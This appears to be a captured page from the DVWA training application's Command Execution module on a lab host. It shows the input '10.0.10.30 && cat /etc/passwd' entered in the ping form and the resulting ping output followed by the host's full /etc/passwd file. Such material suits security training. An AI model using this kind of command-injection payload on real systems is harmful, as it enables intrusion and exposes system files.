 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
10.0.10.30 && cat /etc/passwd submit
PING 10.0.10.30 (10.0.10.30) 56(84) bytes of data.
64 bytes from 10.0.10.30: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 10.0.10.30: icmp_seq=2 ttl=64 time=0.109 ms
64 bytes from 10.0.10.30: icmp_seq=3 ttl=64 time=0.044 ms
--- 10.0.10.30 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.039/0.064/0.109/0.031 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false